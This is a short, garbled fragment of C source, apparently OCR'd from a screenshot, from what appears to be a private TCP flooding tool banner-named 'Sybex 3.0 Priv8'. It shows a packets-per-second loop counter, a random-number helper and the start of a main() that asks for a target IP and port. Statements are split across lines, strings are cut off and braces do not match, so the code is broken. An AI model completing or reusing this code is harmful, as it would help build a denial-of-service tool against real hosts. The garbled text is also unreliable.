
            }

            pps++;

if
(i >= limiter)

            {

                i = 
0
;

            }

            i++;

        }   

    }

int
randommexico
(
int
 min, 
int
 max)
{

static
bool
 first = 
true
;

if
 (first) {  

      srand( time(NULL) );

      first = 
false
;

   }

return
 min + rand() % (max + 
1
 - min);

int
main
(
int
 argc, 
char
 *argv[ ])
{

if
(argc < 
6
){

fprintf
(stderr, 
"[!] Sybex 3.0 Priv8 TCP B
fprintf
(stdout, 
"[!] Usage: %s <IP> <PORT>
exit
(-
1
);
